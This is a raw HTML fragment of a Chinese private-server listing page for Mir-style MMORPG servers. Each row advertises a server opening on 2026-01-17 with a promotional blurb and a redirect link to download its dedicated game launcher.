color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武神超变·２０２６泄密版</a></dd><dd class="c2"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>--简单粗暴·BUFF鉴定·自动换装·全屏拾取·上线就是送·PK永无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变</span></dd><dd class="c7"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑舞九仙·专属</a></dd><dd class="c2"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·专属装备·　　·百件首爆·　　·活动不断·　　·一切靠打·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">冰河六职　╲　独家首发</a></dd><dd class="c2"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色六职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变六职</span></dd><dd class="c7"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天魔微变·２０２５火爆版</a></dd><dd class="c2"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５最火爆微变·上线自动回收·全屏拾取·简单粗暴·内容丰</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变自编</span></dd><dd class="c7"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">问剑江湖·独家打造</a></dd><dd class="c2"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·特色攻速·自动回收·活动全天·独家原创·长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>无限刀独家</span></dd><dd class="c7"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂刀超变(攻速版)</a></dd><dd class="c2"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>在好的广告词，还不如进游戏看看，</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">巅峰之作·冰雪无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>····一款真正的散人无限刀····</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙宫海底（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家神兵BUFF·隐藏职业·天之龙宫·每天送首充·白P首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" 